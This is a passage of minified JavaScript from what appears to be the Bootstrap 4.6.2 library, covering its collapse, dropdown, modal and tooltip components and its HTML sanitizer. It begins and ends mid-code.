document.documentElement||0<navigator.maxTouchPoints,this._pointerEvent=Boolean(window.PointerEvent||window.MSPointerEvent),this._addEventListeners()}d.default(document).on("click.bs.carousel.data-api","[data-slide], [data-slide-to]",g._dataApiClickHandler),d.default(window).on("load.bs.carousel.data-api",function(){for(var t=[].slice.call(document.querySelectorAll('[data-ride="carousel"]')),e=0,n=t.length;e<n;e++){var i=d.default(t[e]);g._jQueryInterface.call(i,i.data())}}),d.default.fn[f]=g._jQueryInterface,d.default.fn[f].Constructor=g,d.default.fn[f].noConflict=function(){return d.default.fn[f]=X,g._jQueryInterface};var p="collapse",_="bs.collapse",nt=d.default.fn[p],v="show",it="collapse",ot="collapsing",st="collapsed",at="width",lt='[data-toggle="collapse"]',rt={toggle:!0,parent:""},ut={toggle:"boolean",parent:"(string|element)"},y=((n=b.prototype).toggle=function(){d.default(this._element).hasClass(v)?this.hide():this.show()},n.show=function(){var t,e,n,i,o=this;this._isTransitioning||d.default(this._element).hasClass(v)||(t=this._parent&&0===(t=[].slice.call(this._parent.querySelectorAll(".show, .collapsing")).filter(function(t){return"string"==typeof o._config.parent?t.getAttribute("data-parent")===o._config.parent:t.classList.contains(it)})).length?null:t)&&(i=d.default(t).not(this._selector).data(_))&&i._isTransitioning||(n=d.default.Event("show.bs.collapse"),d.default(this._element).trigger(n),n.isDefaultPrevented()||(t&&(b._jQueryInterface.call(d.default(t).not(this._selector),"hide"),i||d.default(t).data(_,null)),e=this._getDimension(),d.default(this._element).removeClass(it).addClass(ot),this._element.style[e]=0,this._triggerArray.length&&d.default(this._triggerArray).removeClass(st).attr("aria-expanded",!0),this.setTransitioning(!0),n="scroll"+(e[0].toUpperCase()+e.slice(1)),i=c.getTransitionDurationFromElement(this._element),d.default(this._element).one(c.TRANSITION_END,function(){d.default(o._element).removeClass(ot).addClass("collapse show"),o._element.style[e]="",o.setTransitioning(!1),d.default(o._element).trigger("shown.bs.collapse")}).emulateTransitionEnd(i),this._element.style[e]=this._element[n]+"px"))},n.hide=function(){var t=this;if(!this._isTransitioning&&d.default(this._element).hasClass(v)){var e=d.default.Event("hide.bs.collapse");if(d.default(this._element).trigger(e),!e.isDefaultPrevented()){var e=this._getDimension(),n=(this._element.style[e]=this._element.getBoundingClientRect()[e]+"px",c.reflow(this._element),d.default(this._element).addClass(ot).removeClass("collapse show"),this._triggerArray.length);if(0<n)for(var i=0;i<n;i++){var o=this._triggerArray[i],s=c.getSelectorFromElement(o);null===s||d.default([].slice.call(document.querySelectorAll(s))).hasClass(v)||d.default(o).addClass(st).attr("aria-expanded",!1)}this.setTransitioning(!0),this._element.style[e]="";e=c.getTransitionDurationFromElement(this._element);d.default(this._element).one(c.TRANSITION_END,function(){t.setTransitioning(!1),d.default(t._element).removeClass(ot).addClass(it).trigger("hidden.bs.collapse")}).emulateTransitionEnd(e)}}},n.setTransitioning=function(t){this._isTransitioning=t},n.dispose=function(){d.default.removeData(this._element,_),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null},n._getConfig=function(t){return(t=s({},rt,t)).toggle=Boolean(t.toggle),c.typeCheckConfig(p,t,ut),t},n._getDimension=function(){return d.default(this._element).hasClass(at)?at:"height"},n._getParent=function(){var t,n=this,e=(c.isElement(this._config.parent)?(t=this._config.parent,void 0!==this._config.parent.jquery&&(t=this._config.parent[0])):t=document.querySelector(this._config.parent),'[data-toggle="collapse"][data-parent="'+this._config.parent+'"]'),e=[].slice.call(t.querySelectorAll(e));return d.default(e).each(function(t,e){n._addAriaAndCollapsedClass(b._getTargetFromElement(e),[e])}),t},n._addAriaAndCollapsedClass=function(t,e){t=d.default(t).hasClass(v);e.length&&d.default(e).toggleClass(st,!t).attr("aria-expanded",t)},b._getTargetFromElement=function(t){t=c.getSelectorFromElement(t);return t?document.querySelector(t):null},b._jQueryInterface=function(i){return this.each(function(){var t=d.default(this),e=t.data(_),n=s({},rt,t.data(),"object"==typeof i&&i?i:{});if(!e&&n.toggle&&"string"==typeof i&&/show|hide/.test(i)&&(n.toggle=!1),e||(e=new b(this,n),t.data(_,e)),"string"==typeof i){if(void 0===e[i])throw new TypeError('No method named "'+i+'"');e[i]()}})},i(b,null,[{key:"VERSION",get:function(){return"4.6.2"}},{key:"Default",get:function(){return rt}}]),b);function b(e,t){this._isTransitioning=!1,this._element=e,this._config=this._getConfig(t),this._triggerArray=[].slice.call(document.querySelectorAll('[data-toggle="collapse"][href="#'+e.id+'"],[data-toggle="collapse"][data-target="#'+e.id+'"]'));for(var n=[].slice.call(document.querySelectorAll(lt)),i=0,o=n.length;i<o;i++){var s=n[i],a=c.getSelectorFromElement(s),l=[].slice.call(document.querySelectorAll(a)).filter(function(t){return t===e});null!==a&&0<l.length&&(this._selector=a,this._triggerArray.push(s))}this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}d.default(document).on("click.bs.collapse.data-api",lt,function(t){"A"===t.currentTarget.tagName&&t.preventDefault();var n=d.default(this),t=c.getSelectorFromElement(this),t=[].slice.call(document.querySelectorAll(t));d.default(t).each(function(){var t=d.default(this),e=t.data(_)?"toggle":n.data();y._jQueryInterface.call(t,e)})}),d.default.fn[p]=y._jQueryInterface,d.default.fn[p].Constructor=y,d.default.fn[p].noConflict=function(){return d.default.fn[p]=nt,y._jQueryInterface};var E="dropdown",dt="bs.dropdown",ct=d.default.fn[E],ft=new RegExp("38|40|27"),ht="disabled",w="show",gt="dropdown-menu-right",mt="hide.bs.dropdown",pt="hidden.bs.dropdown",e="click.bs.dropdown.data-api",n="keydown.bs.dropdown.data-api",_t='[data-toggle="dropdown"]',vt=".dropdown-menu",yt={offset:0,flip:!0,boundary:"scrollParent",reference:"toggle",display:"dynamic",popperConfig:null},bt={offset:"(number|string|function)",flip:"boolean",boundary:"(string|element)",reference:"(string|element)",display:"string",popperConfig:"(null|object)"},T=((L=C.prototype).toggle=function(){var t;this._element.disabled||d.default(this._element).hasClass(ht)||(t=d.default(this._menu).hasClass(w),C._clearMenus(),t)||this.show(!0)},L.show=function(t){if(void 0===t&&(t=!1),!(this._element.disabled||d.default(this._element).hasClass(ht)||d.default(this._menu).hasClass(w))){var e={relatedTarget:this._element},n=d.default.Event("show.bs.dropdown",e),i=C._getParentFromElement(this._element);if(d.default(i).trigger(n),!n.isDefaultPrevented()){if(!this._inNavbar&&t){if(void 0===F.default)throw new TypeError("Bootstrap's dropdowns require Popper (https://popper.js.org)");n=this._element;"parent"===this._config.reference?n=i:c.isElement(this._config.reference)&&(n=this._config.reference,void 0!==this._config.reference.jquery)&&(n=this._config.reference[0]),"scrollParent"!==this._config.boundary&&d.default(i).addClass("position-static"),this._popper=new F.default(n,this._menu,this._getPopperConfig())}"ontouchstart"in document.documentElement&&0===d.default(i).closest(".navbar-nav").length&&d.default(document.body).children().on("mouseover",null,d.default.noop),this._element.focus(),this._element.setAttribute("aria-expanded",!0),d.default(this._menu).toggleClass(w),d.default(i).toggleClass(w).trigger(d.default.Event("shown.bs.dropdown",e))}}},L.hide=function(){var t,e,n;this._element.disabled||d.default(this._element).hasClass(ht)||!d.default(this._menu).hasClass(w)||(t={relatedTarget:this._element},e=d.default.Event(mt,t),n=C._getParentFromElement(this._element),d.default(n).trigger(e),e.isDefaultPrevented())||(this._popper&&this._popper.destroy(),d.default(this._menu).toggleClass(w),d.default(n).toggleClass(w).trigger(d.default.Event(pt,t)))},L.dispose=function(){d.default.removeData(this._element,dt),d.default(this._element).off(".bs.dropdown"),this._element=null,(this._menu=null)!==this._popper&&(this._popper.destroy(),this._popper=null)},L.update=function(){this._inNavbar=this._detectNavbar(),null!==this._popper&&this._popper.scheduleUpdate()},L._addEventListeners=function(){var e=this;d.default(this._element).on("click.bs.dropdown",function(t){t.preventDefault(),t.stopPropagation(),e.toggle()})},L._getConfig=function(t){return t=s({},this.constructor.Default,d.default(this._element).data(),t),c.typeCheckConfig(E,t,this.constructor.DefaultType),t},L._getMenuElement=function(){var t;return this._menu||(t=C._getParentFromElement(this._element))&&(this._menu=t.querySelector(vt)),this._menu},L._getPlacement=function(){var t=d.default(this._element.parentNode),e="bottom-start";return t.hasClass("dropup")?e=d.default(this._menu).hasClass(gt)?"top-end":"top-start":t.hasClass("dropright")?e="right-start":t.hasClass("dropleft")?e="left-start":d.default(this._menu).hasClass(gt)&&(e="bottom-end"),e},L._detectNavbar=function(){return 0<d.default(this._element).closest(".navbar").length},L._getOffset=function(){var e=this,t={};return"function"==typeof this._config.offset?t.fn=function(t){return t.offsets=s({},t.offsets,e._config.offset(t.offsets,e._element)),t}:t.offset=this._config.offset,t},L._getPopperConfig=function(){var t={placement:this._getPlacement(),modifiers:{offset:this._getOffset(),flip:{enabled:this._config.flip},preventOverflow:{boundariesElement:this._config.boundary}}};return"static"===this._config.display&&(t.modifiers.applyStyle={enabled:!1}),s({},t,this._config.popperConfig)},C._jQueryInterface=function(e){return this.each(function(){var t=d.default(this).data(dt);if(t||(t=new C(this,"object"==typeof e?e:null),d.default(this).data(dt,t)),"string"==typeof e){if(void 0===t[e])throw new TypeError('No method named "'+e+'"');t[e]()}})},C._clearMenus=function(t){if(!t||3!==t.which&&("keyup"!==t.type||9===t.which))for(var e=[].slice.call(document.querySelectorAll(_t)),n=0,i=e.length;n<i;n++){var o,s,a=C._getParentFromElement(e[n]),l=d.default(e[n]).data(dt),r={relatedTarget:e[n]};t&&"click"===t.type&&(r.clickEvent=t),l&&(o=l._menu,!d.default(a).hasClass(w)||t&&("click"===t.type&&/input|textarea/i.test(t.target.tagName)||"keyup"===t.type&&9===t.which)&&d.default.contains(a,t.target)||(s=d.default.Event(mt,r),d.default(a).trigger(s),s.isDefaultPrevented())||("ontouchstart"in document.documentElement&&d.default(document.body).children().off("mouseover",null,d.default.noop),e[n].setAttribute("aria-expanded","false"),l._popper&&l._popper.destroy(),d.default(o).removeClass(w),d.default(a).removeClass(w).trigger(d.default.Event(pt,r))))}},C._getParentFromElement=function(t){var e,n=c.getSelectorFromElement(t);return(e=n?document.querySelector(n):e)||t.parentNode},C._dataApiKeydownHandler=function(t){var e,n,i;(/input|textarea/i.test(t.target.tagName)?32===t.which||27!==t.which&&(40!==t.which&&38!==t.which||d.default(t.target).closest(vt).length):!ft.test(t.which))||this.disabled||d.default(this).hasClass(ht)||(e=C._getParentFromElement(this),!(n=d.default(e).hasClass(w))&&27===t.which)||(t.preventDefault(),t.stopPropagation(),n&&27!==t.which&&32!==t.which?0!==(n=[].slice.call(e.querySelectorAll(".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)")).filter(function(t){return d.default(t).is(":visible")})).length&&(i=n.indexOf(t.target),38===t.which&&0<i&&i--,40===t.which&&i<n.length-1&&i++,n[i=i<0?0:i].focus()):(27===t.which&&d.default(e.querySelector(_t)).trigger("focus"),d.default(this).trigger("click")))},i(C,null,[{key:"VERSION",get:function(){return"4.6.2"}},{key:"Default",get:function(){return yt}},{key:"DefaultType",get:function(){return bt}}]),C);function C(t,e){this._element=t,this._popper=null,this._config=this._getConfig(e),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar(),this._addEventListeners()}d.default(document).on(n,_t,T._dataApiKeydownHandler).on(n,vt,T._dataApiKeydownHandler).on(e+" keyup.bs.dropdown.data-api",T._clearMenus).on(e,_t,function(t){t.preventDefault(),t.stopPropagation(),T._jQueryInterface.call(d.default(this),"toggle")}).on(e,".dropdown form",function(t){t.stopPropagation()}),d.default.fn[E]=T._jQueryInterface,d.default.fn[E].Constructor=T,d.default.fn[E].noConflict=function(){return d.default.fn[E]=ct,T._jQueryInterface};var Et="bs.modal",wt=d.default.fn.modal,Tt="modal-open",S="fade",Ct="show",St="modal-static",kt="hidden.bs.modal",Nt="show.bs.modal",Dt="focusin.bs.modal",It="resize.bs.modal",At="click.dismiss.bs.modal",jt="keydown.dismiss.bs.modal",xt="mousedown.dismiss.bs.modal",Ot=".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",Pt={backdrop:!0,keyboard:!0,focus:!0,show:!0},Lt={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},k=((L=N.prototype).toggle=function(t){return this._isShown?this.hide():this.show(t)},L.show=function(t){var e,n=this;this._isShown||this._isTransitioning||(e=d.default.Event(Nt,{relatedTarget:t}),d.default(this._element).trigger(e),e.isDefaultPrevented())||(this._isShown=!0,d.default(this._element).hasClass(S)&&(this._isTransitioning=!0),this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),this._setEscapeEvent(),this._setResizeEvent(),d.default(this._element).on(At,'[data-dismiss="modal"]',function(t){return n.hide(t)}),d.default(this._dialog).on(xt,function(){d.default(n._element).one("mouseup.dismiss.bs.modal",function(t){d.default(t.target).is(n._element)&&(n._ignoreBackdropClick=!0)})}),this._showBackdrop(function(){return n._showElement(t)}))},L.hide=function(t){var e=this;t&&t.preventDefault(),this._isShown&&!this._isTransitioning&&(t=d.default.Event("hide.bs.modal"),d.default(this._element).trigger(t),this._isShown)&&!t.isDefaultPrevented()&&(this._isShown=!1,(t=d.default(this._element).hasClass(S))&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),d.default(document).off(Dt),d.default(this._element).removeClass(Ct),d.default(this._element).off(At),d.default(this._dialog).off(xt),t?(t=c.getTransitionDurationFromElement(this._element),d.default(this._element).one(c.TRANSITION_END,function(t){return e._hideModal(t)}).emulateTransitionEnd(t)):this._hideModal())},L.dispose=function(){[window,this._element,this._dialog].forEach(function(t){return d.default(t).off(".bs.modal")}),d.default(document).off(Dt),d.default.removeData(this._element,Et),this._config=null,this._element=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._isTransitioning=null,this._scrollbarWidth=null},L.handleUpdate=function(){this._adjustDialog()},L._getConfig=function(t){return t=s({},Pt,t),c.typeCheckConfig("modal",t,Lt),t},L._triggerBackdropTransition=function(){var t,e,n=this,i=d.default.Event("hidePrevented.bs.modal");d.default(this._element).trigger(i),i.isDefaultPrevented()||((t=this._element.scrollHeight>document.documentElement.clientHeight)||(this._element.style.overflowY="hidden"),this._element.classList.add(St),e=c.getTransitionDurationFromElement(this._dialog),d.default(this._element).off(c.TRANSITION_END),d.default(this._element).one(c.TRANSITION_END,function(){n._element.classList.remove(St),t||d.default(n._element).one(c.TRANSITION_END,function(){n._element.style.overflowY=""}).emulateTransitionEnd(n._element,e)}).emulateTransitionEnd(e),this._element.focus())},L._showElement=function(t){function e(){n._config.focus&&n._element.focus(),n._isTransitioning=!1,d.default(n._element).trigger(s)}var n=this,i=d.default(this._element).hasClass(S),o=this._dialog?this._dialog.querySelector(".modal-body"):null,s=(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),this._element.setAttribute("role","dialog"),d.default(this._dialog).hasClass("modal-dialog-scrollable")&&o?o.scrollTop=0:this._element.scrollTop=0,i&&c.reflow(this._element),d.default(this._element).addClass(Ct),this._config.focus&&this._enforceFocus(),d.default.Event("shown.bs.modal",{relatedTarget:t}));i?(o=c.getTransitionDurationFromElement(this._dialog),d.default(this._dialog).one(c.TRANSITION_END,e).emulateTransitionEnd(o)):e()},L._enforceFocus=function(){var e=this;d.default(document).off(Dt).on(Dt,function(t){document!==t.target&&e._element!==t.target&&0===d.default(e._element).has(t.target).length&&e._element.focus()})},L._setEscapeEvent=function(){var e=this;this._isShown?d.default(this._element).on(jt,function(t){e._config.keyboard&&27===t.which?(t.preventDefault(),e.hide()):e._config.keyboard||27!==t.which||e._triggerBackdropTransition()}):(this._isShown,d.default(this._element).off(jt))},L._setResizeEvent=function(){var e=this;this._isShown?d.default(window).on(It,function(t){return e.handleUpdate(t)}):d.default(window).off(It)},L._hideModal=function(){var t=this;this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._element.removeAttribute("role"),this._isTransitioning=!1,this._showBackdrop(function(){d.default(document.body).removeClass(Tt),t._resetAdjustments(),t._resetScrollbar(),d.default(t._element).trigger(kt)})},L._removeBackdrop=function(){this._backdrop&&(d.default(this._backdrop).remove(),this._backdrop=null)},L._showBackdrop=function(t){var e,n=this,i=d.default(this._element).hasClass(S)?S:"";this._isShown&&this._config.backdrop?(this._backdrop=document.createElement("div"),this._backdrop.className="modal-backdrop",i&&this._backdrop.classList.add(i),d.default(this._backdrop).appendTo(document.body),d.default(this._element).on(At,function(t){n._ignoreBackdropClick?n._ignoreBackdropClick=!1:t.target===t.currentTarget&&("static"===n._config.backdrop?n._triggerBackdropTransition():n.hide())}),i&&c.reflow(this._backdrop),d.default(this._backdrop).addClass(Ct),t&&(i?(i=c.getTransitionDurationFromElement(this._backdrop),d.default(this._backdrop).one(c.TRANSITION_END,t).emulateTransitionEnd(i)):t())):!this._isShown&&this._backdrop?(d.default(this._backdrop).removeClass(Ct),i=function(){n._removeBackdrop(),t&&t()},d.default(this._element).hasClass(S)?(e=c.getTransitionDurationFromElement(this._backdrop),d.default(this._backdrop).one(c.TRANSITION_END,i).emulateTransitionEnd(e)):i()):t&&t()},L._adjustDialog=function(){var t=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&t&&(this._element.style.paddingLeft=this._scrollbarWidth+"px"),this._isBodyOverflowing&&!t&&(this._element.style.paddingRight=this._scrollbarWidth+"px")},L._resetAdjustments=function(){this._element.style.paddingLeft="",this._element.style.paddingRight=""},L._checkScrollbar=function(){var t=document.body.getBoundingClientRect();this._isBodyOverflowing=Math.round(t.left+t.right)<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()},L._setScrollbar=function(){var t,e,o=this;this._isBodyOverflowing&&(t=[].slice.call(document.querySelectorAll(Ot)),e=[].slice.call(document.querySelectorAll(".sticky-top")),d.default(t).each(function(t,e){var n=e.style.paddingRight,i=d.default(e).css("padding-right");d.default(e).data("padding-right",n).css("padding-right",parseFloat(i)+o._scrollbarWidth+"px")}),d.default(e).each(function(t,e){var n=e.style.marginRight,i=d.default(e).css("margin-right");d.default(e).data("margin-right",n).css("margin-right",parseFloat(i)-o._scrollbarWidth+"px")}),t=document.body.style.paddingRight,e=d.default(document.body).css("padding-right"),d.default(document.body).data("padding-right",t).css("padding-right",parseFloat(e)+this._scrollbarWidth+"px")),d.default(document.body).addClass(Tt)},L._resetScrollbar=function(){var t=[].slice.call(document.querySelectorAll(Ot)),t=(d.default(t).each(function(t,e){var n=d.default(e).data("padding-right");d.default(e).removeData("padding-right"),e.style.paddingRight=n||""}),[].slice.call(document.querySelectorAll(".sticky-top"))),t=(d.default(t).each(function(t,e){var n=d.default(e).data("margin-right");void 0!==n&&d.default(e).css("margin-right",n).removeData("margin-right")}),d.default(document.body).data("padding-right"));d.default(document.body).removeData("padding-right"),document.body.style.paddingRight=t||""},L._getScrollbarWidth=function(){var t=document.createElement("div"),e=(t.className="modal-scrollbar-measure",document.body.appendChild(t),t.getBoundingClientRect().width-t.clientWidth);return document.body.removeChild(t),e},N._jQueryInterface=function(n,i){return this.each(function(){var t=d.default(this).data(Et),e=s({},Pt,d.default(this).data(),"object"==typeof n&&n?n:{});if(t||(t=new N(this,e),d.default(this).data(Et,t)),"string"==typeof n){if(void 0===t[n])throw new TypeError('No method named "'+n+'"');t[n](i)}else e.show&&t.show(i)})},i(N,null,[{key:"VERSION",get:function(){return"4.6.2"}},{key:"Default",get:function(){return Pt}}]),N);function N(t,e){this._config=this._getConfig(e),this._element=t,this._dialog=t.querySelector(".modal-dialog"),this._backdrop=null,this._isShown=!1,this._isBodyOverflowing=!1,this._ignoreBackdropClick=!1,this._isTransitioning=!1,this._scrollbarWidth=0}d.default(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(t){var e,n=this,i=c.getSelectorFromElement(this),i=(i&&(e=document.querySelector(i)),d.default(e).data(Et)?"toggle":s({},d.default(e).data(),d.default(this).data())),o=("A"!==this.tagName&&"AREA"!==this.tagName||t.preventDefault(),d.default(e).one(Nt,function(t){t.isDefaultPrevented()||o.one(kt,function(){d.default(n).is(":visible")&&n.focus()})}));k._jQueryInterface.call(d.default(e),i,this)}),d.default.fn.modal=k._jQueryInterface,d.default.fn.modal.Constructor=k,d.default.fn.modal.noConflict=function(){return d.default.fn.modal=wt,k._jQueryInterface};var Rt=["background","cite","href","itemtype","longdesc","poster","src","xlink:href"],Ft=/^(?:(?:https?|mailto|ftp|tel|file|sms):|[^#&/:?]*(?:[#/?]|$))/i,qt=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[\d+/a-z]+=*$/i;function Ht(t,o,e){if(0===t.length)return t;if(e&&"function"==typeof e)return e(t);for(var e=(new window.DOMParser).parseFromString(t,"text/html"),s=Object.keys(o),a=[].slice.call(e.body.querySelectorAll("*")),n=0,i=a.length;n<i;n++)(t=>{var e=a[t],t=e.nodeName.toLowerCase();if(-1===s.indexOf(e.nodeName.toLowerCase()))return e.parentNode.removeChild(e);var n=[].slice.call(e.attributes),i=[].concat(o["*"]||[],o[t]||[]);n.forEach(function(t){((t,e)=>{var n=t.nodeName.toLowerCase();if(-1!==e.indexOf(n))return-1===Rt.indexOf(n)||Boolean(Ft.test(t.nodeValue)||qt.test(t.nodeValue));for(var i=e.filter(function(t){return t instanceof RegExp}),o=0,s=i.length;o<s;o++)if(i[o].test(n))return 1})(t,i)||e.removeAttribute(t.nodeName)})})(n);return e.body.innerHTML}var Qt="tooltip",Bt="bs.tooltip",Ut=d.default.fn.tooltip,Wt=new RegExp("(^|\\s)bs-tooltip\\S+","g"),Mt=["sanitize","whiteList","sanitizeFn"],zt="fade",Vt="show",D="show",Kt="hover",Xt={AUTO:"auto",TOP:"top",RIGHT:"right",BOTTOM:"bottom",LEFT:"left"},Yt={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:0,container:!1,fallbackPlacement:"flip",boundary:"scrollParent",customClass:"",sanitize:!0,sanitizeFn:null,whiteList:{"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","srcset","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},popperConfig:null},Jt={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(number|string|function)",container:"(string|element|boolean)",fallbackPlacement:"(string|array)",boundary:"(string|element)",customClass:"(string|function)",sanitize:"boolean",sanitizeFn:"(null|function)",whiteList:"object",popperConfig:"(null|object)"},$t={HIDE:"hide.bs.tooltip",HIDDEN:"hidden.bs.tooltip",SHOW:"show.bs.tooltip",SHOWN:"shown.bs.tooltip",INSERTED:"inserted.bs.tooltip",CLICK:"click.bs.tooltip",FOCUSIN:"focusin.bs.tooltip",FOCUSOUT:"focusout.bs.tooltip",MOUSEENTER:"mouseenter.bs.tooltip",MOUSELEAVE:"mouseleave.bs.tooltip"},I=((n=A.prototype).enable=function(){this._isEnabled=!0},n.disable=function(){this._isEnabled=!1},n.toggleEnabled=function(){this._isEnabled=!this._isEnabled},n.toggle=function(t){var e,n;this._isEnabled&&(t?(e=this.constructor.DATA_KEY,(n=d.default(t.currentTarget).data(e))||(n=new this.constructor(t.currentTarget,this._getDelegateConfig()),d.default(t.currentTarget).data(e,n)),n._activeTrigger.click=!n._activeTrigger.click,n._isWithActiveTrigger()?n._enter(null,n):n._leave(null,n)):d.default(this.getTipElement()).hasClass(Vt)?this._leave(null,this):this._enter(null,this))},n.dispose=function(){clearTimeout(this._timeout),d.default.removeData(this.element,this.constructor.DATA_KEY),d.default(this.element).off(this.constructor.EVENT_KEY),d.default(this.element).closest(".modal").off("hide.bs.modal",this._hideModalHandler),this.tip&&d.default(this.tip).remove(),this._isEnabled=null,this._timeout=null,this._hoverState=null,this._activeTrigger=null,this._popper&&this._popper.destroy(),this._popper=null,this.element=null,this.config=null,this.tip=null},n.show=function(){var e=this;if("none"===d.default(this.element).css("display"))throw new Error("Please use show on visible elements");var t,n,i=d.default.Event(this.constructor.Event.SHOW);this.isWithContent()&&this._isEnabled&&(d.default(this.element).trigger(i),n=c.findShadowRoot(this.element),n=d.default.contains(null!==n?n:this.element.ownerDocument.documentElement,this.element),!i.isDefaultPrevented())&&n&&(i=this.getTipElement(),n=c.getUID(this.constructor.NAME),i.setAttribute("id",n),this.element.setAttribute("aria-describedby",n),this.setContent(),this.config.animation&&d.default(i).addClass(zt),n="function"==typeof this.config.placement?this.config.placement.call(this,i,this.element):this.config.placement,n=this._getAttachment(n),this.addAttachmentClass(n),t=this._getContainer(),d.default(i).data(this.constructor.DATA_KEY,this),d.default.contains(this.element.ownerDocument.documentElement,this.tip)||d.default(i).appendTo(t),d.default(this.element).trigger(this.constructor.Event.INSERTED),this._popper=new F.default(this.element,i,this._getPopperConfig(n)),d.default(i).addClass(Vt),d.default(i).addClass(this.config.customClass),"ontouchstart"in document.documentElement&&d.default(document.body).children().on("mouseover",null,d.default.noop),t=function(){e.config.animation&&e._fixTransition();var t=e._hoverState;e._hoverState=null,d.default(e.element).trigger(e.constructor.Event.SHOWN),"out"===t&&e._leave(null,e)},d.default(this.tip).hasClass(zt)?(n=c.getTransitionDurationFromElement(this.tip),d.default(this.tip).one(c.TRANSITION_END,t).emulateTransitionEnd(n)):t())},n.hide=function(t){function e(){n._hoverState!==D&&i.parentNode&&i.parentNode.removeChild(i),n._cleanTipClass(),n.element.removeAttribute("aria-describedby"),d.default(n.element).trigger(n.constructor.Event.HIDDEN),null!==n._popper&&n._popper.destroy(),t&&t()}var n=this,i=this.getTipElement(),o=d.default.Event(this.constructor.Event.HIDE);d.default(this.element).trigger(o),o.isDefaultPrevented()||(d.default(i).removeClass(Vt),"ontouchstart"in document.documentElement&&d.default(document.body).children().off("mouseover",null,d.default.noop),this._activeTrigger.click=!1,this._activeTrigger.focus=!1,this._activeTrigger.hover=!1,d.default(this.tip).hasClass(zt)?(o=c.getTransitionDurationFromElement(i),d.default(i).one(c.TRANSITION_END,e).emulateTransitionEnd(o)):e(),this._hoverState="")},n.update=function(){null!==this._popper&&this._popper.scheduleUpdate()},n.isWithContent=function(){return Boolean(this.getTitle())},n.addAttachmentClass=function(t){d.default(this.getTipElement()).addClass("bs-tooltip-"+t)},n.getTipElement=function(){return this.tip=this.tip||d.default(this.config.template)[0],this.tip},n.setContent=function(){var t=this.getTipElement();this.setElementContent(d.default(t.querySelectorAll(".tooltip-inner")),this.getTitle()),d.default(t).removeClass("fade show")},n.setElementContent=function(t,e){"object"!=typeof e||!e.nodeType&&!e.jquery?this.config.html?(this.config.sanitize&&(e=Ht(e,this.config.whiteList,this.config.sanitizeFn)),t.html(e)):t.text(e):this.config.html?d.default(e).parent().is(t)||t.empty().append(e):t.text(d.default(e).text())},n.getTitle=function(){return this.element.getAttribute("data-original-title")||("function"==typeof this.config.title?this.config.title.call(this.element):this.config.title)},n._getPopperConfig=function(t){var e=this;return s({},{placement:t,modifiers:{offset:this._getOffset(),flip:{behavior:this.config.fallbackPlacement},arrow:{element:".arrow"},preventOverflow:{boundariesElement:this.config.boundary}},onCreate:function(t){t.originalPlacement!==t.placement&&e._handlePopperPlacementChange(t)},onUpdate:function(t){return e._handlePopperPlacementChange(t)}},this.config.popperConfig)},n._getOffset=function(){var e=this,t={};return"function"==typeof this.config.offset?t.fn=function(t){return t.offsets=s({},t.offsets,e.config.offset(t.offsets,e.element)),t}:t.offset=this.config.offset,t},n._getContainer=function(){return!1===this.config.container?document.body:c.isElement(this.config.container)?d.default(this.config.container):d.default(document).find(this.config.container)},n._getAttachment=function(t){return Xt[t.toUpperCase()]},n._setListeners=function(){var n=this;this.config.trigger.split(" ").forEach(function(t){var e;"click"===t?d.default(n.element).on(n.constructor.Event.CLICK,n.config.selector,function(t){return n.toggle(t)}):"manual"!==t&&(e=t===Kt?n.constructor.Event.MOUSEENTER:n.constructor.Event.FOCUSIN,t=t===Kt?n.constructor.Event.MOUSELEAVE:n.constructor.Event.FOCUSOUT,d.default(n.element).on(e,n.config.selector,function(t){return n._enter(t)}).on(t,n.config.selector,function(t){return n._leave(t)}))}),this._hideModalHandler=function(){n.element&&n.hide()},d.default(this.element).closest(".modal").on("hide.bs.modal",this._hideModalHandler),this.config.selector?this.config=s({},this.config,{trigger:"manual",selector:""}):this._fixTitle()},n._fixTitle=function(){var t=typeof this.element.getAttribute("data-original-title");!this.element.getAttribute("title")&&"string"==t||(this.element.setAttribute("data-original-title",this.element.getAttribute("title")||""),this.element.setAttribute("title",""))},n._enter=function(t,e){var n=this.constructor.DATA_KEY;(e=e||d.default(t.currentTarget).data(n))||(e=new this.constructor(t.currentTarget,this._getDelegateConfig()),d.default(t.currentTarget).data(n,e)),t&&(e._activeTrigger["focusin"===t.type?"focus":Kt]=!0),d.default(e.getTipElement()).hasClass(Vt)||e._hoverState===D?e._hoverState=D:(clearTimeout(e._timeout),e._hoverState=D,e.config.delay&&e.config.delay.show?e._timeout=setTimeout(function(){e._hoverState===D&&e.show()},e.config.delay.show):e.show())},n._leave=function(t,e){var n=this.constructor.DATA_KEY;(e=e||d.default(t.currentTarget).data(n))||(e=new 